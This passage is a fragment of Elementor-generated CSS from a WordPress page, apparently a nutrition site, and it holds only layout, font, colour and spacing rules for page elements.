40px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-5e6b624 .elementor-heading-title{font-family:"Circular Regular", Sans-serif;font-size:24px;font-weight:600;line-height:35px;color:#FFFFFF;}.elementor-17925 .elementor-element.elementor-element-ac70d07{padding:0px 0px 10px 0px;}.elementor-17925 .elementor-element.elementor-element-6a87bd7{padding:0px 40px 10px 40px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-6a87bd7 .elementor-heading-title{font-family:"Circular Regular", Sans-serif;font-size:24px;font-weight:600;line-height:35px;color:#FFFFFF;}.elementor-17925 .elementor-element.elementor-element-dedc43d{padding:0px 0px 10px 0px;}.elementor-17925 .elementor-element.elementor-element-87143ef{padding:0px 40px 10px 40px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-87143ef .elementor-heading-title{font-family:"Circular Regular", Sans-serif;font-size:24px;font-weight:600;line-height:35px;color:#FFFFFF;}.elementor-17925 .elementor-element.elementor-element-7565b3b{padding:0px 0px 10px 0px;}.elementor-17925 .elementor-element.elementor-element-bc54f19{padding:0px 40px 10px 40px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-bc54f19 .elementor-heading-title{font-family:"Circular Regular", Sans-serif;font-size:24px;font-weight:600;line-height:35px;color:#FFFFFF;}.elementor-17925 .elementor-element.elementor-element-585dc81{padding:0px 0px 10px 0px;}.elementor-17925 .elementor-element.elementor-element-38181f2{padding:0px 40px 10px 40px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-38181f2 .elementor-heading-title{font-family:"Circular Regular", Sans-serif;font-size:24px;font-weight:600;line-height:35px;color:#FFFFFF;}.elementor-17925 .elementor-element.elementor-element-ed24695 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-17925 .elementor-element.elementor-element-ed24695:not(.elementor-motion-effects-element-type-background), .elementor-17925 .elementor-element.elementor-element-ed24695 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FCEAFF;}.elementor-17925 .elementor-element.elementor-element-ed24695 > .elementor-container.elementor-container{max-width:1440px;}.elementor-17925 .elementor-element.elementor-element-ed24695{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:62px 0px 62px 0px;}.elementor-17925 .elementor-element.elementor-element-ed24695 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17925 .elementor-element.elementor-element-0c02358.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17925 .elementor-element.elementor-element-0c02358.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17925 .elementor-element.elementor-element-0c02358 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-17925 .elementor-element.elementor-element-35f275a{padding:0px 0px 60px 0px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-35f275a .elementor-heading-title{font-family:"Circular Bold", Sans-serif;font-size:48px;font-weight:500;line-height:60px;letter-spacing:0.5px;color:#7A2BBC;}.elementor-17925 .elementor-element.elementor-element-bcc1621 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-17925 .elementor-element.elementor-element-8fa1251{padding:0px 0px 10px 0px;}.elementor-17925 .elementor-element.elementor-element-f0b8078{padding:0px 50px 10px 50px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-f0b8078 .elementor-heading-title{font-family:"Circular Regular", Sans-serif;font-size:24px;font-weight:600;line-height:35px;color:#1E1E1E;}.elementor-17925 .elementor-element.elementor-element-9e9fc2a{padding:0px 0px 10px 0px;}.elementor-17925 .elementor-element.elementor-element-25a82b0{padding:0px 50px 10px 50px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-25a82b0 .elementor-heading-title{font-family:"Circular Regular", Sans-serif;font-size:24px;font-weight:600;line-height:35px;color:#1E1E1E;}.elementor-17925 .elementor-element.elementor-element-7a537e4{padding:0px 0px 10px 0px;}.elementor-17925 .elementor-element.elementor-element-7a537e4 img{height:182px;}.elementor-17925 .elementor-element.elementor-element-d724540{padding:0px 50px 10px 50px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-d724540 .elementor-heading-title{font-family:"Circular Regular", Sans-serif;font-size:24px;font-weight:600;line-height:35px;color:#1E1E1E;}.elementor-17925 .elementor-element.elementor-element-5264862{padding:0px 0px 10px 0px;}.elementor-17925 .elementor-element.elementor-element-4c94bcf{padding:0px 50px 10px 50px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-4c94bcf .elementor-heading-title{font-family:"Circular Regular", Sans-serif;font-size:24px;font-weight:600;line-height:35px;color:#1E1E1E;}.elementor-17925 .elementor-element.elementor-element-4aa2f8b{padding:0px 0px 10px 0px;}.elementor-17925 .elementor-element.elementor-element-4aa2f8b img{height:182px;}.elementor-17925 .elementor-element.elementor-element-f2787ef{padding:0px 50px 10px 50px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-f2787ef .elementor-heading-title{font-family:"Circular Regular", Sans-serif;font-size:24px;font-weight:600;line-height:35px;color:#1E1E1E;}.elementor-17925 .elementor-element.elementor-element-bf2e57b{padding:0px 0px 10px 0px;}.elementor-17925 .elementor-element.elementor-element-9f40401{padding:0px 50px 10px 50px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-9f40401 .elementor-heading-title{font-family:"Circular Regular", Sans-serif;font-size:24px;font-weight:600;line-height:35px;color:#1E1E1E;}.elementor-17925 .elementor-element.elementor-element-c57a2f1{padding:0px 0px 16px 0px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-c57a2f1 .elementor-heading-title{font-family:"Circular Bold", Sans-serif;font-size:28px;font-weight:500;line-height:60px;letter-spacing:0.5px;color:#111827;}.elementor-17925 .elementor-element.elementor-element-3d1327c{padding:0px 0px 16px 0px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-3d1327c .elementor-heading-title{font-family:"Circular Bold", Sans-serif;font-size:40px;font-weight:500;line-height:60px;letter-spacing:0.5px;color:#7A2BBC;}.elementor-17925 .elementor-element.elementor-element-ebe3f2b{padding:0px 0px 16px 0px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-ebe3f2b .elementor-heading-title{font-family:"Circular Bold", Sans-serif;font-size:28px;font-weight:500;line-height:60px;letter-spacing:0.5px;color:#111827;}.elementor-17925 .elementor-element.elementor-element-78164e8{padding:0px 0px 16px 0px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-78164e8 .elementor-heading-title{font-family:"Circular Bold", Sans-serif;font-size:28px;font-weight:500;line-height:60px;letter-spacing:0.5px;color:#111827;}.elementor-17925 .elementor-element.elementor-element-b86577d .elementor-button{background-color:#04A057;font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:600;line-height:30px;fill:#FFFFFF;color:#FFFFFF;border-radius:29px 29px 29px 29px;}.elementor-17925 .elementor-element.elementor-element-41cbc4c5 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-17925 .elementor-element.elementor-element-41cbc4c5:not(.elementor-motion-effects-element-type-background), .elementor-17925 .elementor-element.elementor-element-41cbc4c5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17925 .elementor-element.elementor-element-41cbc4c5 > .elementor-container.elementor-container{max-width:1440px;}.elementor-17925 .elementor-element.elementor-element-41cbc4c5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:62px 0px 62px 0px;}.elementor-17925 .elementor-element.elementor-element-41cbc4c5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17925 .elementor-element.elementor-element-115d3278.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17925 .elementor-element.elementor-element-115d3278.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17925 .elementor-element.elementor-element-115d3278 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-17925 .elementor-element.elementor-element-fc268e3{padding:0px 0px 60px 0px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-fc268e3 .elementor-heading-title{font-family:"Circular Bold", Sans-serif;font-size:48px;font-weight:600;line-height:1.25em;letter-spacing:0.2px;color:#1B1B1B;}.elementor-17925 .elementor-element.elementor-element-aa60f64 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-17925 .elementor-element.elementor-element-824aa7f{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-17925 .elementor-element.elementor-element-824aa7f.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-17925 .elementor-element.elementor-element-824aa7f.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-17925 .elementor-element.elementor-element-824aa7f.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-17925 .elementor-element.elementor-element-824aa7f .elementor-image-box-title{margin-bottom:5px;font-family:"Circular Regular", Sans-serif;font-size:24px;font-weight:600;color:#2D2D2D;}.elementor-17925 .elementor-element.elementor-element-824aa7f .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-17925 .elementor-element.elementor-element-824aa7f .elementor-image-box-img img{transition-duration:0.3s;}.elementor-17925 .elementor-element.elementor-element-824aa7f .elementor-image-box-description{font-family:"Circular Regular", Sans-serif;font-size:16px;font-weight:400;color:#3E3E3E;}.elementor-17925 .elementor-element.elementor-element-79940ab{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-17925 .elementor-element.elementor-element-79940ab.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-17925 .elementor-element.elementor-element-79940ab.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-17925 .elementor-element.elementor-element-79940ab.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-17925 .elementor-element.elementor-element-79940ab .elementor-image-box-title{margin-bottom:5px;font-family:"Circular Regular", Sans-serif;font-size:24px;font-weight:600;color:#2D2D2D;}.elementor-17925 .elementor-element.elementor-element-79940ab .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-17925 .elementor-element.elementor-element-79940ab .elementor-image-box-img img{transition-duration:0.3s;}.elementor-17925 .elementor-element.elementor-element-79940ab .elementor-image-box-description{font-family:"Circular Regular", Sans-serif;font-size:16px;font-weight:400;color:#3E3E3E;}.elementor-17925 .elementor-element.elementor-element-a040c84{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-17925 .elementor-element.elementor-element-a040c84.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-17925 .elementor-element.elementor-element-a040c84.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-17925 .elementor-element.elementor-element-a040c84.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-17925 .elementor-element.elementor-element-a040c84 .elementor-image-box-title{margin-bottom:5px;font-family:"Circular Regular", Sans-serif;font-size:24px;font-weight:600;color:#2D2D2D;}.elementor-17925 .elementor-element.elementor-element-a040c84 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-17925 .elementor-element.elementor-element-a040c84 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-17925 .elementor-element.elementor-element-a040c84 .elementor-image-box-description{font-family:"Circular Regular", Sans-serif;font-size:16px;font-weight:400;color:#3E3E3E;}.elementor-17925 .elementor-element.elementor-element-d541a58 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-17925 .elementor-element.elementor-element-d541a58:not(.elementor-motion-effects-element-type-background), .elementor-17925 .elementor-element.elementor-element-d541a58 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17925 .elementor-element.elementor-element-d541a58 > .elementor-container.elementor-container{max-width:1140px;}.elementor-17925 .elementor-element.elementor-element-d541a58{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 20px 40px 20px;}.elementor-17925 .elementor-element.elementor-element-d541a58 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17925 .elementor-element.elementor-element-84d82da:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-17925 .elementor-element.elementor-element-84d82da > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.momma-nutrition.com/wp-content/uploads/2022/03/unsplash_odIhQypCuUk-1.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-bc-flex-widget .elementor-17925 .elementor-element.elementor-element-84d82da.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17925 .elementor-element.elementor-element-84d82da.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17925 .elementor-element.elementor-element-84d82da > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-17925 .elementor-element.elementor-element-84d82da > .elementor-element-populated, .elementor-17925 .elementor-element.elementor-element-84d82da > .elementor-element-populated > .elementor-background-overlay, .elementor-17925 .elementor-element.elementor-element-84d82da > .elementor-background-slideshow{border-radius:9px 9px 9px 9px;}.elementor-17925 .elementor-element.elementor-element-84d82da > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17925 .elementor-element.elementor-element-84d82da > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}body:not(.rtl) .elementor-17925 .elementor-element.elementor-element-84d82da > .elementor-element-populated.elementor-element-populated{padding:80px 80px 80px 80px;}body.rtl .elementor-17925 .elementor-element.elementor-element-84d82da > .elementor-element-populated.elementor-element-populated{padding:80px 80px 80px 80px;}.elementor-17925 .elementor-element.elementor-element-1fb3e49{padding:0px 0px 0px 0px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-1fb3e49 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:32px;font-weight:600;line-height:1.25em;letter-spacing:0.5px;color:#FFFFFF;}.elementor-17925 .elementor-element.elementor-element-3f9b611f > .elementor-container > .elementor-row{align-items:stretch;}.elementor-17925 .elementor-element.elementor-element-3f9b611f > .elementor-container.elementor-container{max-width:1440px;}.elementor-bc-flex-widget .elementor-17925 .elementor-element.elementor-element-65294f37.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17925 .elementor-element.elementor-element-65294f37.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17925 .elementor-element.elementor-element-65294f37 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}body:not(.rtl) .elementor-17925 .elementor-element.elementor-element-65294f37 > .elementor-element-populated.elementor-element-populated{padding:0px 40px 0px 145px;}body.rtl .elementor-17925 .elementor-element.elementor-element-65294f37 > .elementor-element-populated.elementor-element-populated{padding:0px 145px 0px 40px;}.elementor-17925 .elementor-element.elementor-element-74ad9f8{padding:0px 0px 16px 0px;}.elementor-17925 .elementor-element.elementor-element-74ad9f8 .elementor-heading-title{font-family:"Circular Bold", Sans-serif;font-size:48px;font-weight:normal;line-height:64px;letter-spacing:-1.2px;color:#111827;}.elementor-17925 .elementor-element.elementor-element-65686e97{padding:0px 0px 32px 0px;}.elementor-17925 .elementor-element.elementor-element-65686e97 .elementor-heading-title{font-family:"Circular Regular", Sans-serif;font-size:22px;font-weight:normal;line-height:35px;color:#111827;}.elementor-17925 .elementor-element.elementor-element-4a8cef8d .elementor-button{background-color:#04A057;font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:600;line-height:30px;fill:#FFFFFF;color:#FFFFFF;border-radius:29px 29px 29px 29px;}body:not(.rtl) .elementor-17925 .elementor-element.elementor-element-1a1ab98 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}body.rtl .elementor-17925 .elementor-element.elementor-element-1a1ab98 > .elementor-element-populated.elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17925 .elementor-element.elementor-element-adcaddd img{max-width:100%;}.elementor-17925 .elementor-element.elementor-element-858bc04 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-17925 .elementor-element.elementor-element-858bc04:not(.elementor-motion-effects-element-type-background), .elementor-17925 .elementor-element.elementor-element-858bc04 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FCEAFF;}.elementor-17925 .elementor-element.elementor-element-858bc04 > .elementor-container.elementor-container{max-width:1440px;}.elementor-17925 .elementor-element.elementor-element-858bc04{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-17925 .elementor-element.elementor-element-858bc04 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17925 .elementor-element.elementor-element-938f2be.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17925 .elementor-element.elementor-element-938f2be.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17925 .elementor-element.elementor-element-938f2be > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-17925 .elementor-element.elementor-element-2a6ae47{padding:0px 0px 0px 0px;}.elementor-17925 .elementor-element.elementor-element-2a6ae47 .elementor-icon-wrapper{text-align:center;}.elementor-17925 .elementor-element.elementor-element-2a6ae47.elementor-view-stacked .elementor-icon{background-color:#812990;}.elementor-17925 .elementor-element.elementor-element-2a6ae47.elementor-view-framed .elementor-icon, .elementor-17925 .elementor-element.elementor-element-2a6ae47.elementor-view-default .elementor-icon{color:#812990;border-color:#812990;}.elementor-17925 .elementor-element.elementor-element-2a6ae47.elementor-view-framed .elementor-icon, .elementor-17925 .elementor-element.elementor-element-2a6ae47.elementor-view-default .elementor-icon svg{fill:#812990;}.elementor-17925 .elementor-element.elementor-element-91891a5{padding:0px 0px 16px 0px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-91891a5 .elementor-heading-title{font-family:"Circular Bold", Sans-serif;font-size:48px;font-weight:500;line-height:60px;letter-spacing:0.5px;color:#111827;}.elementor-17925 .elementor-element.elementor-element-6edfde8 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-17925 .elementor-element.elementor-element-8e6db7a .gallery-item{padding:0 20px 20px 0;}.elementor-17925 .elementor-element.elementor-element-8e6db7a .gallery{margin:0 -20px -20px 0;}.elementor-17925 .elementor-element.elementor-element-8e6db7a .gallery-item .gallery-caption{text-align:center;}.elementor-17925 .elementor-element.elementor-element-a646ec5{padding:0px 0px 16px 0px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-a646ec5 .elementor-heading-title{font-family:"Circular Bold", Sans-serif;font-size:28px;font-weight:500;line-height:60px;letter-spacing:0.5px;color:#111827;}.elementor-17925 .elementor-element.elementor-element-8dfe3fb .elementor-button{background-color:#04A057;font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:600;line-height:30px;fill:#FFFFFF;color:#FFFFFF;border-radius:29px 29px 29px 29px;}.elementor-17925 .elementor-element.elementor-element-3639324 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-17925 .elementor-element.elementor-element-3639324:not(.elementor-motion-effects-element-type-background), .elementor-17925 .elementor-element.elementor-element-3639324 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17925 .elementor-element.elementor-element-3639324 > .elementor-container.elementor-container{max-width:1140px;}.elementor-17925 .elementor-element.elementor-element-3639324{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:62px 0px 62px 0px;}.elementor-17925 .elementor-element.elementor-element-3639324 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17925 .elementor-element.elementor-element-c743018.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17925 .elementor-element.elementor-element-c743018.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17925 .elementor-element.elementor-element-c743018 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-17925 .elementor-element.elementor-element-07a96fe{padding:0px 0px 16px 0px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-07a96fe .elementor-heading-title{font-family:"Circular Bold", Sans-serif;font-size:48px;font-weight:500;line-height:60px;letter-spacing:0.5px;color:#111827;}.elementor-17925 .elementor-element.elementor-element-cbf0667 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-17925 .elementor-element.elementor-element-22e8ac1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-17925 .elementor-element.elementor-element-22e8ac1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-bc-flex-widget .elementor-17925 .elementor-element.elementor-element-22e8ac1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17925 .elementor-element.elementor-element-22e8ac1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17925 .elementor-element.elementor-element-22e8ac1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-17925 .elementor-element.elementor-element-22e8ac1 > .elementor-element-populated, .elementor-17925 .elementor-element.elementor-element-22e8ac1 > .elementor-element-populated > .elementor-background-overlay, .elementor-17925 .elementor-element.elementor-element-22e8ac1 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-17925 .elementor-element.elementor-element-22e8ac1 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.16);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-17925 .elementor-element.elementor-element-22e8ac1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17925 .elementor-element.elementor-element-50d57f4{padding:0px 0px 20px 0px;}.elementor-17925 .elementor-element.elementor-element-50d57f4 img{border-radius:14px 14px 14px 14px;}.elementor-17925 .elementor-element.elementor-element-5a3c872{padding:0px 0px 20px 0px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-5a3c872 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;line-height:28px;letter-spacing:0.5px;color:#111827;}.elementor-17925 .elementor-element.elementor-element-a0458fd:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-17925 .elementor-element.elementor-element-a0458fd > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-bc-flex-widget .elementor-17925 .elementor-element.elementor-element-a0458fd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17925 .elementor-element.elementor-element-a0458fd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17925 .elementor-element.elementor-element-a0458fd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-17925 .elementor-element.elementor-element-a0458fd > .elementor-element-populated, .elementor-17925 .elementor-element.elementor-element-a0458fd > .elementor-element-populated > .elementor-background-overlay, .elementor-17925 .elementor-element.elementor-element-a0458fd > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-17925 .elementor-element.elementor-element-a0458fd > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.16);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-17925 .elementor-element.elementor-element-a0458fd > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17925 .elementor-element.elementor-element-d2c4c52{padding:0px 0px 20px 0px;}.elementor-17925 .elementor-element.elementor-element-d2c4c52 img{border-radius:14px 14px 14px 14px;}.elementor-17925 .elementor-element.elementor-element-86080a2{padding:0px 0px 20px 0px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-86080a2 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;line-height:28px;letter-spacing:0.5px;color:#111827;}.elementor-17925 .elementor-element.elementor-element-ed388c0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-17925 .elementor-element.elementor-element-ed388c0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-bc-flex-widget .elementor-17925 .elementor-element.elementor-element-ed388c0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17925 .elementor-element.elementor-element-ed388c0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17925 .elementor-element.elementor-element-ed388c0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-17925 .elementor-element.elementor-element-ed388c0 > .elementor-element-populated, .elementor-17925 .elementor-element.elementor-element-ed388c0 > .elementor-element-populated > .elementor-background-overlay, .elementor-17925 .elementor-element.elementor-element-ed388c0 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-17925 .elementor-element.elementor-element-ed388c0 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.16);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-17925 .elementor-element.elementor-element-ed388c0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17925 .elementor-element.elementor-element-ecb737b{padding:0px 0px 20px 0px;}.elementor-17925 .elementor-element.elementor-element-ecb737b img{border-radius:14px 14px 14px 14px;}.elementor-17925 .elementor-element.elementor-element-b3605ff{padding:0px 0px 20px 0px;text-align:center;}.elementor-17925 .elementor-element.elementor-element-b3605ff .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;line-height:28px;letter-spacing:0.5px;color:#111827;}.elementor-17925 .elementor-element.elementor-element-875a5e4 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-17925 .elementor-element.elementor-element-875a5e4{padding:60px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-17925 .elementor-element.elementor-element-24cb846.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-17925 .elementor-element.elementor-element-24cb846.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-17925 .elementor-element.elementor-element-24cb846 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-17925 .elementor-element.elementor-element-791c99b{padding:0px 0px 16px 0px;text-align:left;}.elementor-17925 .elementor-element.elementor-element-791c99b .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:40px;font-weight:600;line-height:50px;letter-spacing:0.5px;color:#111827;}.elementor-17925 .elementor-element.elementor-element-c26c773{padding:0px 0px 32px 0px;text-align:left;}.elementor-17925 .elementor-element.elementor-element-c26c773 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:23px;font-weight:500;line-height:28px;letter-spacing:0.5px;color:#111827;}.elementor-17925 .elementor-element.elementor-element-295f587 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-17925 .elementor-element.elementor-element-a16794c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-17925 .elementor-element.elementor-element-a16794c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-bc-flex-widget .elementor-17925 .elementor-element.elementor-element-a16794c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17925 .elementor-element.elementor-element-a16794c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17925 